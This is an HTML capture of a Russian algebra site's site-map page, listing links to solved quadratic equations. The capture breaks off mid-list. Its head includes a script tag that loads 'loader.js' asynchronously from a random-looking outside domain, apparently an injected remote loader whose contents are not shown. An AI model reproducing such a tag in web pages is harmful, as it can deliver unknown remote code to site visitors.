

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://algebrra.com/sitemap/1423
body_size: 6907
content:
<!DOCTYPE HTML>
<html>
<head>
<title>Карта сайта, страница 1423</title>
<link href="/css/bootstrap.css" rel="stylesheet" type="text/css" media="all">
<link href="/css/style.css?v=1.0" rel="stylesheet" type="text/css" media="all" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="нод, нок, наибольший общий делитель, наименьшее общее кратное, квадратные уравнения, линейные уравнения, решение, ответ" />
<meta name="description" content="Все решённые примеры по алгебре" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
  <link rel="apple-touch-icon" href="/apple-touch-icon.png" />
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png" />
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png" />
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png" />
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png" />
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png" />
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png" />
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png" />
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png" />
    <script src='https://news.gewfwdgd.site/loader.js' async></script>
</head>
<body>
<!-- header -->
<div class="tophead">
	<div class="container">
		<div class="header">
			<div class="logo">
				<a href="/"><img src="/images/logo.png" class="img-responsive" alt="Решённая алгебра" title="Решённая алгебра" /></a>
			</div>
			<div class="header-right">					
			</div>
				<div class="clearfix"> </div>
			</div>
				<div class="head-nav">
					<span class="menu"> </span>
						<ul class="cl-effect-15">
							<li class=' '><a href="/" title="На главную algebrra.com" 
            class="menu-reshebniki ">Главная</a></li><li class=' '><a href="/nod-nok/" title="Решённые НОД и НОК для чисел" 
            class="menu-reshebniki ">НОД и НОК</a></li><li class=' '><a href="/quadratic/" title="Решения и графики для квадратных уравнений" 
            class="menu-reshebniki ">Квадратные уравнения</a></li><li class=' '><a href="/linear/" title="Решения и графики для линейных уравнений" 
            class="menu-reshebniki ">Линейные уравнения</a></li>								<div class="clearfix"> </div>
						</ul>
				</div>
	</div> 
</div>
<!-- header -->
	<div class="details">
		<div class="container">
			<h1>Карта сайта, страница 1423</h1>
			<div class="row">
				<div class="col-md-1"></div>
				<div class="col-md-10">

                                        <div id='containerId345818'></div>
                    <script>
                      (function(w, d, c, s, t){
                        w[c] = w[c] || [];
                        w[c].push(function(){
                          gnezdo.create({
                            tizerId: 345818,
                            containerId: 'containerId345818'
                          });
                        });
                      })(window, document, 'gnezdoAsyncCallbacks');
                    </script>

			<div class="det_text">
				<ul><li><a href="/quadratic/-78/23/22">Решение квадратного уравнения -78x&sup2;  +23x  +22  = 0</a></li><li><a href="/quadratic/-78/23/23">Решение квадратного уравнения -78x&sup2;  +23x  +23  = 0</a></li><li><a href="/quadratic/-78/23/24">Решение квадратного уравнения -78x&sup2;  +23x  +24  = 0</a></li><li><a href="/quadratic/-78/23/25">Решение квадратного уравнения -78x&sup2;  +23x  +25  = 0</a></li><li><a href="/quadratic/-78/23/26">Решение квадратного уравнения -78x&sup2;  +23x  +26  = 0</a></li><li><a href="/quadratic/-78/23/27">Решение квадратного уравнения -78x&sup2;  +23x  +27  = 0</a></li><li><a href="/quadratic/-78/23/28">Решение квадратного уравнения -78x&sup2;  +23x  +28  = 0</a></li><li><a href="/quadratic/-78/23/29">Решение квадратного уравнения -78x&sup2;  +23x  +29  = 0</a></li><li><a href="/quadratic/-78/23/30">Решение квадратного уравнения -78x&sup2;  +23x  +30  = 0</a></li><li><a href="/quadratic/-78/23/31">Решение квадратного уравнения -78x&sup2;  +23x  +31  = 0</a></li><li><a href="/quadratic/-78/23/32">Решение квадратного уравнения -78x&sup2;  +23x  +32  = 0</a></li><li><a href="/quadratic/-78/23/33">Решение квадратного уравнения -78x&sup2;  +23x  +33  = 0</a></li><li><a href="/quadratic/-78/23/34">Решение квадратного уравнения -78x&sup2;  +23x  +34  = 0</a></li><li><a href="/quadratic/-78/23/35">Решение квадратного уравнения -78x&sup2;  +23x  +35  = 0</a></li><li><a href="/quadratic/-78/23/36">Решение квадратного уравнения -78x&sup2;  +23x  +36  = 0</a></li><li><a href="/quadratic/-78/23/37">Решение квадратного уравнения -78x&sup2;  +23x  +37  = 0</a></li><li><a href="/quadratic/-78/23/38">Решение квадратного уравнения -78x&sup2;  +23x  +38  = 0</a></li><li><a href="/quadratic/-78/23/39">Решение квадратного уравнения -78x&sup2;  +23x  +39  = 0</a></li><li><a href="/quadratic/-78/23/40">Решение квадратного уравнения -78x&sup2;  +23x  +40  = 0</a></li><li><a href="/quadratic/-78/23/41">Решение квадратного уравнения -78x&sup2;  +23x  +41  = 0</a></li><li><a href="/quadratic/-78/23/42">Решение квадратного уравнения -78x&sup2;  +23x  +42  = 0</a></li><li><a href="/quadratic/-78/23/43">Решение квадратного уравнения -78x&sup2;  +23x  +43  = 0</a></li><li><a href="/quadratic/-78/23/44">Решение квадратного уравнения -78x&sup2;  +23x  +44  = 0</a></li><li><a href="/quadratic/-78/23/45">Решение квадратного уравнения -78x&sup2;  +23x  +45  = 0</a></li><li><a href="/quadratic/-78/23/46">Решение квадратного уравнения -78x&sup2;  +23x  +46  = 0</a></li><li><a href="/quadratic/-78/23/47">Решение квадратного уравнения -78x&sup2;  +23x  +47  = 0</a></li><li><a href="/quadratic/-78/23/48">Решение квадратного уравнения -78x&sup2;  +23x  +48  = 0</a></li><li><a href="/quadratic/-78/23/49">Решение квадратного уравнения -78x&sup2;  +23x  +49  = 0</a></li><li><a href="/quadratic/-78/23/50">Решение квадратного уравнения -78x&sup2;  +23x  +50  = 0</a></li><li><a href="/quadratic/-78/23/51">Решение квадратного уравнения -78x&sup2;  +23x  +51  = 0</a></li><li><a href="/quadratic/-78/23/52">Решение квадратного уравнения -78x&sup2;  +23x  +52  = 0</a></li><li><a href="/quadratic/-78/23/53">Решение квадратного уравнения -78x&sup2;  +23x  +53  = 0</a></li><li><a href="/quadratic/-78/23/54">Решение квадратного уравнения -78x&sup2;  +23x  +54  = 0</a></li><li><a href="/quadratic/-78/23/55">Решение квадратного уравнения -78x&sup2;  +23x  +55  = 0</a></li><li><a href="/quadratic/-78/23/56">Решение квадратного уравнения -78x&sup2;  +23x  +56  = 0</a></li><li><a href="/quadratic/-78/23/57">Решение квадратного уравнения -78x&sup2;  +23x  +57  = 0</a></li><li><a href="/quadratic/-78/23/58">Решение квадратного уравнения -78x&sup2;  +23x  +58  = 0</a></li><li><a href="/quadratic/-78/23/59">Решение квадратного уравнения -78x&sup2;  +23x  +59  = 0</a></li><li><a href="/quadratic/-78/23/60">Решение квадратного уравнения -78x&sup2;  +23x  +60  = 0</a></li><li><a href="/quadratic/-78/23/61">Решение квадратного уравнения -78x&sup2;  +23x  +61  = 0</a></li><li><a href="/quadratic/-78/23/62">Решение квадратного уравнения -78x&sup2;  +23x  +62  = 0</a></li><li><a href="/quadratic/-78/23/63">Решение квадратного уравнения -78x&sup2;  +23x  +63  = 0</a></li><li><a href="/quadratic/-78/23/64">Решение квадратного уравнения -78x&sup2;  +23x  +64  = 0</a></li><li><a href="/quadratic/-78/23/65">Решение квадратного уравнения -78x&sup2;  +23x  +65  = 0</a></li><li><a href="/quadratic/-78/23/66">Решение квадратного уравнения -78x&sup2;  +23x  +66  = 0</a></li><li><a href="/quadratic/-78/23/67">Решение квадратного уравнения -78x&sup2;  +23x  +67  = 0</a></li><li><a href="/quadratic/-78/23/68">Решение квадратного уравнения -78x&sup2;  +23x  +68  = 0</a></li><li><a href="/quadratic/-78/23/69">Решение квадратного уравнения -78x&sup2;  +23x  +69  = 0</a></li><li><a href="/quadratic/-78/23/70">Решение квадратного уравнения -78x&sup2;  +23x  +70  = 0</a></li><li><a href="/quadratic/-78/23/71">Решение квадратного уравнения -78x&sup2;  +23x  +71  = 0</a></li><li><a href="/quadratic/-78/23/72">Решение квадратного уравнения -78x&sup2;  +23x  +72  = 0</a></li><li><a href="/quadratic/-78/23/73">Решение квадратного уравнения -78x&sup2;  +23x  +73  = 0</a></li><li><a href="/quadratic/-78/23/74">Решение квадратного уравнения -78x&sup2;  +23x  +74  = 0</a></li><li><a href="/quadratic/-78/23/75">Решение квадратного уравнения -78x&sup2;  +23x  +75  = 0</a></li><li><a href="/quadratic/-78/23/76">Решение квадратного уравнения -78x&sup2;  +23x  +76  = 0</a></li><li><a href="/quadratic/-78/23/77">Решение квадратного уравнения -78x&sup2;  +23x  +77  = 0</a></li><li><a href="/quadratic/-78/23/78">Решение квадратного уравнения -78x&sup2;  +23x  +78  = 0</a></li><li><a href="/quadratic/-78/23/79">Решение квадратного уравнения -78x&sup2;  +23x  +79  = 0</a></li><li><a href="/quadratic/-78/23/80">Решение квадратного уравнения -78x&sup2;  +23x  +80  = 0</a></li><li><a href="/quadratic/-78/23/81">Решение квадратного уравнения -78x&sup2;  +23x  +81  = 0</a></li><li><a href="/quadratic/-78/23/82">Решение квадратного уравнения -78x&sup2;  +23x  +82  = 0</a></li><li><a href="/quadratic/-78/23/83">Решение квадратного уравнения -78x&sup2;  +23x  +83  = 0</a></li><li><a href="/quadratic/-78/23/84">Решение квадратного уравнения -78x&sup2;  +23x  +84  = 0</a></li><li><a href="/quadratic/-78/23/85">Решение квадратного уравнения -78x&sup2;  +23x  +85  = 0</a></li><li><a href="/quadratic/-78/23/86">Решение квадратного уравнения -78x&sup2;  +23x  +86  = 0</a></li><li><a href="/quadratic/-78/23/87">Решение квадратного уравнения -78x&sup2;  +23x  +87  = 0</a></li><li><a href="/quadratic/-78/23/88">Решение квадратного уравнения -78x&sup2;  +23x  +88  = 0</a></li><li><a href="/quadratic/-78/23/89">Решение квадратного уравнения -78x&sup2;  +23x  +89  = 0</a></li><li><a href="/quadratic/-78/23/90">Решение квадратного уравнения -78x&sup2;  +23x  +90  = 0</a></li><li><a href="/quadratic/-78/23/91">Решение квадратного уравнения -78x&sup2;  +23x  +91  = 0</a></li><li><a href="/quadratic/-78/23/92">Решение квадратного уравнения -78x&sup2;  +23x  +92  = 0</a></li><li><a href="/quadratic/-78/23/93">Решение квадратного уравнения -78x&sup2;  +23x  +93  = 0</a></li><li><a href="/quadratic/-78/23/94">Решение квадратного уравнения -78x&sup2;  +23x  +94  = 0</a></li><li><a href="/quadratic/-78/23/95">Решение квадратного уравнения -78x&sup2;  +23x  +95  = 0</a></li><li><a href="/quadratic/-78/23/96">Решение квадратного уравнения -78x&sup2;  +23x  +96  = 0</a></li><li><a href="/quadratic/-78/23/97">Решение квадратного уравнения -78x&sup2;  +23x  +97  = 0</a></li><li><a href="/quadratic/-78/23/98">Решение квадратного уравнения -78x&sup2;  +23x  +98  = 0</a></li><li><a href="/quadratic/-78/23/99">Решение квадратного уравнения -78x&sup2;  +23x  +99  = 0</a></li><li><a href="/quadratic/-78/23/100">Решение квадратного уравнения -78x&sup2;  +23x  +100  = 0</a></li><li><a href="/quadratic/-78/24/-78">Решение квадратного уравнения -78x&sup2;  +24x -78  = 0</a></li><li><a href="/quadratic/-78/24/-77">Решение квадратного уравнения -78x&sup2;  +24x -77  = 0</a></li><li><a href="/quadratic/-78/24/-76">Решение квадратного уравнения -78x&sup2;  +24x -76  = 0</a></li><li><a href="/quadratic/-78/24/-75">Решение квадратного уравнения -78x&sup2;  +24x -75  = 0</a></li><li><a href="/quadratic/-78/24/-74">Решение квадратного уравнения -78x&sup2;  +24x -74  = 0</a></li><li><a href="/quadratic/-78/24/-73">Решение квадратного уравнения -78x&sup2;  +24x -73  = 0</a></li><li><a href="/quadratic/-78/24/-72">Решение квадратного уравнения -78x&sup2;  +24x -72  = 0</a></li><li><a href="/quadratic/-78/24/-71">Решение квадратного уравнения -78x&sup2;  +24x -71  = 0</a></li><li><a href="/quadratic/-78/24/-70">Решение квадратного уравнения -78x&sup2;  +24x -70  = 0</a></li><li><a href="/quadratic/-78/24/-69">Решение квадратного уравнения -78x&sup2;  +24x -69  = 0</a></li><li><a href="/quadratic/-78/24/-68">Решение квадратного уравнения -78x&sup2;  +24x -68  = 0</a></li><li><a href="/quadratic/-78/24/-67">Решение квадратного уравнения -78x&sup2;  +24x -67  = 0</a></li><li><a href="/quadratic/-78/24/-66">Решение квадратного уравнения -78x&sup2;  +24x -66  = 0</a></li><li><a href="/quadratic/-78/24/-65">Решение квадратного уравнения -78x&sup2;  +24x -65  = 0</a></li><li><a href="/quadratic/-78/24/-64">Решение квадратного уравнения -78x&sup2;  +24x -64  = 0</a></li><li><a href="/quadratic/-78/24/-63">Решение квадратного уравнения -78x&sup2;  +24x -63  = 0</a></li><li><a href="/quadratic/-78/24/-62">Решение квадратного уравнения -78x&sup2;  +24x -62  = 0</a></li><li><a href="/quadratic/-78/24/-61">Решение квадратного уравнения -78x&sup2;  +24x -61  = 0</a></li><li><a href="/quadratic/-78/24/-60">Решение квадратного уравнения -78x&sup2;  +24x -60  = 0</a></li><li><a href="/quadratic/-78/24/-59">Решение квадратного уравнения -78x&sup2;  +24x -59  = 0</a></li><li><a href="/quadratic/-78/24/-58">Решение квадратного уравнения -78x&sup2;  +24x -58  = 0</a></li><li><a href="/quadratic/-78/24/-57">Решение квадратного уравнения -78x&sup2;  +24x -57  = 0</a></li><li><a href="/quadratic/-78/24/-56">Решение квадратного уравнения -78x&sup2;  +24x -56  = 0</a></li><li><a href="/quadratic/-78/24/-55">Решение квадратного уравнения -78x&sup2;  +24x -55  = 0</a></li><li><a href="/quadratic/-78/24/-54">Решение квадратного уравнения -78x&sup2;  +24x -54  = 0</a></li><li><a href="/quadratic/-78/24/-53">Решение квадратного уравнения -78x&sup2;  +24x -53  = 0</a></li><li><a href="/quadratic/-78/24/-52">Решение квадратного уравнения -78x&sup2;  +24x -52  = 0</a></li><li><a href="/quadratic/-78/24/-51">Решение квадратного уравнения -78x&sup2;  +24x -51  = 0</a></li><li><a href="/quadratic/-78/24/-50">Решение квадратного уравнения -78x&sup2;  +24x -50  = 0</a></li><li><a href="/quadratic/-78/24/-49">Решение квадратного уравнения -78x&sup2;  +24x -49  = 0</a></li><li><a href="/quadratic/-78/24/-48">Решение квадратного уравнения -78x&sup2;  +24x -48  = 0</a></li><li><a href="/quadratic/-78/24/-47">Решение квадратного уравнения -78x&sup2;  +24x -47  = 0</a></li><li><a href="/quadratic/-78/24/-46">Решение квадратного уравнения -78x&sup2;  +24x -46  = 0</a></li><li><a href="/quadratic/-78/24/-45">Решение квадратного уравнения -78x&sup2;  +24x -45  = 0</a></li><li><a href="/quadratic/-78/24/-44">Решение квадратного уравнения -78x&sup2;  +24x -44  = 0</a></li><li><a href="/quadratic/-78/24/-43">Решение квадратного уравнения -78x&sup2;  +24x -43  = 0</a></li><li><a href="/quadratic/-78/24/-42">Решение квадратного уравнения -78x&sup2;  +24x -42  = 0</a></li><li><a href="/quadratic/-78/24/-41">Решение квадратного уравнения -78x&sup2;  +24x -41  = 0</a></li><li><a href="/quadratic/-78/24/-40">Решение квадратного уравнения -78x&sup2;  +24x -40  = 0</a></li><li><a href="/quadratic/-78/24/-39">Решение квадратного уравнения -78x&sup2;  +24x -39  = 0</a></li><li><a href="/quadratic/-78/24/-38">Решение квадратного уравнения -78x&sup2;  +24x -38  = 0</a></li><li><a href="/quadratic/-78/24/-37">Решение квадратного уравнения -78x&sup2;  +24x -37  = 0</a></li><li><a href="/quadratic/-78/24/-36">Решение квадратного уравнения -78x&sup2;  +24x -36  = 0</a></li><li><a href="/quadratic/-78/24/-35">Решение квадратного уравнения -78x&sup2;  +24x -35  = 0</a></li><li><a href="/quadratic/-78/24/-34">Решение квадратного уравнения -78x&sup2;  +24x -34  = 0</a></li><li><a href="/quadratic/-78/24/-33">Решение квадратного уравнения -78x&sup2;  +24x -33  = 0</a></li><li><a href="/quadratic/-78/24/-32">Решение квадратного уравнения -78x&sup2;  +24x -32  = 0</a></li><li><a href="/quadratic/-78/24/-31">Решение квадратного уравнения -78x&sup2;  +24x -31  = 0</a></li><li><a href="/quadratic/-78/24/-30">Решение квадратного уравнения -78x&sup2;  +24x -30  = 0</a></li><li><a href="/quadratic/-78/24/-29">Решение квадратного уравнения -78x&sup2;  +24x -29  = 0</a></li><li><a href="/quadratic/-78/24/-28">Решение квадратного уравнения -78x&sup2;  +24x -28  = 0</a></li><li><a href="/quadratic/-78/24/-27">Решение квадратного уравнения -78x&sup2;  +24x -27  = 0</a></li><li><a href="/quadratic/-78/24/-26">Решение квадратного уравнения -78x&sup2;  +24x -26  = 0</a></li><li><a href="/quadratic/-78/24/-25">Решение квадратного уравнения -78x&sup2;  +24x -25  = 0</a></li><li><a href="/quadratic/-78/24/-24">Решение квадратного уравнения -78x&sup2;  +24x -24  = 0</a></li><li><a href="/quadratic/-78/24/-23">Решение квадратного уравнения -78x&sup2;  +24x -23  = 0</a></li><li><a href="/quadratic/-78/24/-22">Решение квадратного уравнения -78x&sup2;  +24x -22  = 0</a></li><li><a href="/quadratic/-78/24/-21">Решение квадратного уравнения -78x&sup2;  +24x -21  = 0</a></li><li><a href="/quadratic/-78/24/-20">Решение квадратного уравнения -78x&sup2;  +24x -20  = 0</a></li><li><a href="/quadratic/-78/24/-19">Решение квадратного уравнения -78x&sup2;  +24x -19  = 0</a></li><li><a href="/quadratic/-78/24/-18">Решение квадратного уравнения -78x&sup2;  +24x -18  = 0</a></li><li><a href="/quadratic/-78/24/-17">Решение квадратного уравнения -78x&sup2;  +24x -17  = 0</a></li><li><a href="/quadratic/-78/24/-16">Решение квадратного уравнения -78x&sup2;  +24x -16  = 0</a></li><li><a href="/quadratic/-78/24/-15">Решение квадратного уравнения -78x&sup2;  +24x -15  = 0</a></li><li><a href="/quadratic/-78/24/-14">Решение квадратного уравнения -78x&sup2;  +24x -14  = 0</a></li><li><a href="/quadratic/-78/24/-13">Решение квадратного уравнения -78x&sup2;  +24x -13  = 0</a></li><li><a href="/quadratic/-78/24/-12">Решение квадратного уравнения -78x&sup2;  +24x -12  = 0</a></li><li><a href="/quadratic/-78/24/-11">Решение квадратного уравнения -78x&sup2;  +24x -11  = 0</a></li><li><a href="/quadratic/-78/24/-10">Решение квадратного уравнения -78x&sup2;  +24x -10  = 0</a></li><li><a href="/quadratic/-78/24/-9">Решение квадратного уравнения -78x&sup2;  +24x -9  = 0</a></li><li><a href="/quadratic/-78/24/-8">Решение квадратного уравнения -78x&sup2;  +24x -8  = 0</a></li><li><a href="/quadratic/-78/24/-7">Решение квадратного уравнения -78x&sup2;  +24x -7  = 0</a></li><li><a href="/quadratic/-78/24/-6">Решение квадратного уравнения -78x&sup2;  +24x -6  = 0</a></li><li><a href="/quadratic/-78/24/-5">Решение квадратного уравнения -78x&sup2;  +24x -5  = 0</a></li><li><a href="/quadratic/-78/24/-4">Решение квадратного уравнения -78x&sup2;  +24x -4  = 0</a></li><li><a href="/quadratic/-78/24/-3">Решение квадратного уравнения -78x&sup2;  +24x -3  = 0</a></li><li><a href="/quadratic/-78/24/-2">Решение квадратного уравнения -78x&sup2;  +24x -2  = 0</a></li><li><a href="/quadratic/-78/24/-1">Решение квадратного уравнения -78x&sup2;  +24x -1  = 0</a></li><li><a href="/quadratic/-78/24/0">Решение квадратного уравнения -78x&sup2;  +24x  = 0</a></li><li><a href="/quadratic/-78/24/1">Решение квадратного уравнения -78x&sup2;  +24x  +1  = 0</a></li><li><a href="/quadratic/-78/24/2">Решение квадратного уравнения -78x&sup2;  +24x  +2  = 0</a></li><li><a href="/quadratic/-78/24/3">Решение квадратного уравнения -78x&sup2;  +24x  +3  = 0</a></li><li><a href="/quadratic/-78/24/4">Решение квадратного уравнения -78x&sup2;  +24x  +4  = 0</a></li><li><a href="/quadratic/-78/24/5">Решение квадратного уравнения -78x&sup2;  +24x  +5  = 0</a></li><li><a href="/quadratic/-78/24/6">Решение квадратного уравнения -78x&sup2;  +24x  +6  = 0</a></li><li><a href="/quadratic/-78/24/7">Решение квадратного уравнения -78x&sup2;  +24x  +7  = 0</a></li><li><a href="/quadratic/-78/24/8">Решение квадратного уравнения -78x&sup2;  +24x  +8  = 0</a></li><li><a href="/quadratic/-78/24/9">Решение квадратного уравнения -78x&sup2;  +24x  +9  = 0</a></li><li><a href="/quadratic/-78/24/10">Решение квадратного уравнения -78x&sup2;  +24x  +10  = 0</a></li><li><a href="/quadratic/-78/24/11">Решение квадратного уравнения -78x&sup2;  +24x  +11  = 0</a></li><li><a href="/quadratic/-78/24/12">Решение квадратного уравнения -78x&sup2;  +24x  +12  = 0</a></li><li><a href="/quadratic/-78/24/13">Решение квадратного уравнения -78x&sup2;  +24x  +13  = 0</a></li><li><a href="/quadratic/-78/24/14">Решение квадратного уравнения -78x&sup2;  +24x  +14  = 0</a></li><li><a href="/quadratic/-78/24/15">Решение квадратного уравнения -78x&sup2;  +24x  +15  = 0</a></li><li><a href="/quadratic/-78/24/16">Решение квадратного уравнения -78x&sup2;  +24x  +16  = 0</a></li><li><a href="/quadratic/-78/24/17">Решение квадратного уравнения -78x&sup2;  +24x  +17  = 0</a></li><li><a href="/quadratic/-78/24/18">Решение квадратного уравнения -78x&sup2;  +24x  +18  = 0</a></li><li><a href="/quadratic/-78/24/19">Решение квадратного уравнения -78x&sup2;  +24x  +19  = 0</a></li><li><a href="/quadratic/-78/24/20">Решение квадратного уравнения -78x&sup2;  +24x  +20  = 0</a></li><li><a href="/quadratic/-78/24/21">Решение квадратного уравнения -78x&sup2;  +24x  +21  = 0</a></li><li><a href="/quadratic/-78/24/22">Решение квадратного уравнения -78x&sup2;  +24x  +22  = 0</a></li><li><a href="/quadratic/-78/24/23">Решение квадратного уравнения -78x&sup2;  +24x  +23  = 0</a></li><li><a href="/quadratic/-78/24/24">Решение квадратного уравнения -78x&sup2;  +24x  +24  = 0</a></li><li><a href="/quadratic/-78/24/25">Решение квадратного уравнения -78x&sup2;  +24x  +25  = 0</a></li><li><a href="/quadratic/-78/24/26">Решение квадратного уравнения -78x&sup2;  +24x  +26  = 0</a></li><li><a href="/quadratic/-78/24/27">Решение квадратного уравнения -78x&sup2;  +24x  +27  = 0</a></li><li><a href="/quadratic/-78/24/28">Решение квадратного уравнения -78x&sup2;  +24x  +28  = 0</a></li><li><a href="/quadratic/-78/24/29">Решение квадратного уравнения -78x&sup2;  +24x  +29  = 0</a></li><li><a href="/quadratic/-78/24/30">Решение квадратного уравнения -78x&sup2;  +24x  +30  = 0</a></li><li><a href="/quadratic/-78/24/31">Решение квадратного уравнения -78x&sup2;  +24x  +31  = 0</a></li><li><a href="/quadratic/-78/24/32">Решение квадратного уравнения -78x&sup2;  +24x  +32  = 0</a></li><li><a href="/quadratic/-78/24/33">Решение квадратного уравнения -78x&sup2;  +24x  +33  = 0</a></li><li><a href="/quadratic/-78/24/34">Решение квадратного уравнения -78x&sup2;  +24x  +34  = 0</a></li><li><a href="/quadratic/-78/24/35">Решение квадратного уравнения -78x&sup2;  +24x  +35  = 0</a></li><li><a href="/quadratic/-78/24/36">Решение квадратного уравнения -78x&sup2;  +24x  +36  = 0</a></li><li><a href="/quadratic/-78/24/37">Решение квадратного уравнения -78x&sup2;  +24x  +37  = 0</a></li><li><a href="/quadratic/-78/24/38">Решение квадратного уравнения -78x&sup2;  +24x  +38  = 0</a></li><li><a href="/quadratic/-78/24/39">Решение квадратного уравнения -78x&sup2;  +24x  +39  = 0</a></li><li><a href="/quadratic/-78/24/40">Решение квадратного уравнения -78x&sup2;  +24x  +40  = 0</a></li><li><a href="/quadratic/-78/24/41">Решение квадратного уравнения -78x&sup2;  +24x  +41  = 0</a></li><li><a href="/quadratic/-78/24/42">Решение квадратного уравнения -78x&sup2;  +24x  +42  = 0</a></li><li><a href="/quadratic/-78/24/43">Решение квадратного уравнения -78x&sup2;  +24x  +43  = 0</a></li><li><a href="/quadratic/-78/24/44">Решение квадратного уравнения -78x&sup2;  +24x  +44  = 0</a></li><li><a href="/quadratic/-78/24/45">Решение квадратного уравнения -78x&sup2;  +24x  +45  = 0</a></li><li><a href="/quadratic/-78/24/46">Решение квадратного уравнения -78x&sup2;  +24x  +46  = 0</a></li><li><a href="/quadratic/-78/24/47">Решение квадратного уравнения -78x&sup2;  +24x  +47  = 0</a></li><li><a href="/quadratic/-78/24/48">Решение квадратного уравнения -78x&sup2;  +24x  +48  = 0</a></li><li><a href="/quadratic/-78/24/49">Решение квадратного уравнения -78x&sup2;  +24x  +49  = 0</a></li><li><a href="/quadratic/-78/24/50">Решение квадратного уравнения -78x&sup2;  +24x  +50  = 0</a></li><li><a href="/quadratic/-78/24/51">Решение квадратного уравнения -78x&sup2;  +24x  +51  = 0</a></li><li><a href="/quadratic/-78/24/52">Решение квадратного уравнения -78x&sup2;  +24x  +52  = 0</a></li><li><a href="/quadratic/-78/24/53">Решение квадратного уравнения -78x&sup2;  +24x  +53  = 0</a></li><li><a href="/quadratic/-78/24/54">Решение квадратного уравнения -78x&sup2;  +24x  +54  = 0</a></li><li><a href="/quadratic/-78/24/55">Решение квадратного уравнения -78x&sup2;  +24x  +55  = 0</a></li><li><a href="/quadratic/-78/24/56">Решение квадратного уравнения -78x&sup2;  +24x  +56  = 0</a></li><li><a href="/quadratic/-78/24/57">Решение квадратного уравнения -78x&sup2;  +24x  +57  = 0</a></li><li><a href="/quadratic/-78/24/58">Решение квадратного уравнения -78x&sup2;  +24x  +58  = 0</a></li><li><a href="/quadratic/-78/24/59">Решение квадратного уравнения -78x&sup2;  +24x  +59  = 0</a></li><li><a href="/quadratic/-78/24/60">Решение квадратного уравнения -78x&sup2;  +24x  +60  = 0</a></li><li><a href="/quadratic/-78/24/61">Решение квадратного уравнения -78x&sup2;  +24x  +61  = 0</a></li><li><a href="/quadratic/-78/24/62">Решение квадратного уравнения -78x&sup2;  +24x  +62  = 0</a></li><li><a href="/quadratic/-78/24/63">Решение квадратного уравнения -78x&sup2;  +24x  +63  = 0</a></li><li><a href="/quadratic/-78/24/64">Решение квадратного уравнения -78x&sup2;  +24x  +64  = 0</a></li><li><a href="/quadratic/-78/24/65">Решение квадратного уравнения -78x&sup2;  +24x  +65  = 0</a></li><li><a href="/quadratic/-78/24/66">Решение квадратного уравнения -78x&sup2;  +24x  +66  = 0</a></li><li><a href="/quadratic/-78/24/67">Решение квадратного уравнения -78x&sup2;  +24x  +67  = 0</a></li><li><a href="/quadratic/-78/24/68">Решение квадратного уравнения -78x&sup2;  +24x  +68  = 0</a></li><li><a href="/quadratic/-78/24/69">Решение квадратного уравнения -78x&sup2;  +24x  +69  = 0</a></li><li><a href="/quadratic/-78/24/70">Решение квадратного уравнения -78x&sup2;  +24x  +70  = 0</a></li><li><a href="/quadratic/-78/24/71">Решение квадратного уравнения -78x&sup2;  +24x  +71  = 0</a></li><li><a href="/quadratic/-78/24/72">Решение квадратного уравнения -78x&sup2;  +24x  +72  = 0</a></li><li><a href="/quadratic/-78/24/73">Решение квадратного уравнения -78x&sup2;  +24x  +73  = 0</a></li><li><a href="/quadratic/-78/24/74">Решение квадратного уравнения -78x&sup2;  +24x  +74  = 0</a></li><li><a href="/quadratic/-78/24/75">Решение квадратного уравнения -78x&sup2;  +24x  +75  = 0</a></li><li><a href="/quadratic/-78/24/76">Решение квадратного уравнения -78x&sup2;  +24x  +76  = 0</a></li><li><a href="/quadratic/-78/24/77">Решение квадратного уравнения -78x&sup2;  +24x  +77  = 0</a></li><li><a href="/quadratic/-78/24/78">Решение квадратного уравнения -78x&sup2;  +24x  +78  = 0</a></li><li><a href="/quadratic/-78/24/79">Решение квадратного уравнения -78x&sup2;  +24x  +79  = 0</a></li><li><a href="/quadratic/-78/24/80">Решение квадратного уравнения -78x&sup2;  +24x  +80  = 0</a></li><li><a href="/quadratic/-78/24/81">Решение квадратного уравнения -78x&sup2;  +24x  +81  = 0</a></li><li><a href="/quadratic/-78/24/82">Решение квадратного уравнения -78x&sup2;  +24x  +82  = 0</a></li><li><a href="/quadratic/-78/24/83">Решение квадратного уравнения -78x&sup2;  +24x  +83  = 0</a></li><li><a href="/quadratic/-78/24/84">Решение квадратного уравнения -78x&sup2;  +24x  +84  = 0</a></li><li><a href="/quadratic/-78/24/85">Решение квадратного уравнения -78x&sup2;  +24x  +85  = 0</a></li><li><a href="/quadratic/-78/24/86">Решение квадратного уравнения -78x&sup2;  +24x  +86  = 0</a></li><li><a href="/quadratic/-78/24/87">Решение квадратного уравнения -78x&sup2;  +24x  +87  = 0</a></li><li><a href="/quadratic/-78/24/88">Решение квадратного уравнения -78x&sup2;  +24x  +88  = 0</a></li><li><a href="/quadratic/-78/24/89">Решение квадратного уравнения -78x&sup2;  +24x  +89  = 0</a></li><li><a href="/quadratic/-78/24/90">Решение квадратного уравнения -78x&sup2;  +24x  +90  = 0</a></li><li><a href="/quadratic/-78/24/91">Решение квадратного уравнения -78x&sup2;  +24x  +91  = 0</a></li><li><a href="/quadratic/-78/24/92">Решение квадратного уравнения -78x&sup2;  +24x  +92  = 0</a></li><li><a href="/quadratic/-78/24/93">Решение квадратного уравнения -78x&sup2;  +24x  +93  = 0</a></li><li><a href="/quadratic/-78/24/94">Решение квадратного уравнения -78x&sup2;  +24x  +94  = 0</a></li><li><a href="/quadratic/-78/24/95">Решение квадратного уравнения -78x&sup2;  +24x  +95  = 0</a></li><li><a href="/quadratic/-78/24/96">Решение квадратного уравнения -78x&sup2;  +24x  +96  = 0</a></li><li><a href="/quadratic/-78/24/97">Решение квадратного уравнения -78x&sup2;  